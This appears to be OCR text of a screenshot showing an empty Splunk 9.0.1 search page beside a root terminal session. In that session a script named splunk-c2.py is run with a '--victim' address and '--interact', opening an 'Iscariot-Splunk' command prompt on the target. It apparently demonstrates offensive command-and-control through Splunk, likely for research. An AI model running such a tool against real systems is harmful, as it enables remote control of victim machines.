 Search | Splunk 9.0.1
198.18.6.105:8000/en-US/app/search/search?earliest=rt&latest=rt&q=search index%3D*&display.page.search.mode=smart&dispatch.sample_ratio=1&workload_pool=&sid=rt_166457
New Search
Save As
Create Table View
Close
index=*
All time (real-time)
0 of 0 events matched
No Event Sampling
Job
Smart Mode
Events (0)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
No results in current time range.
tmp — ssh root@198.18.6.105 — root@198.18.6.105 — ssh root@198.18.6.105 — 148×17
root@splunk:~/iscariot/iscariot-splunk# python3 splunk-c2.py --victim 198.18.6.11 --interact
[+] Going interactive on: 198.18.6.11
Iscariot-Splunk =>